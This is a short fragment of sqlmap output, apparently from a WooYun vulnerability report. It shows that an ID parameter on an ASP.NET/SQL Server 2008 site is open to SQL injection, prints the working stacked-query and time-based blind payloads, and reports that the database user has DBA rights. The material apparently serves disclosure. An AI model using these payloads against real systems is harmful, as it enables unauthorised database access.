 Parameter: ID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2960;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=2960 WAITFOR DELAY '0:0:5'
---
[10:35:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:35:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[10:35:46] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
www.wooyun.org
current user is DBA: True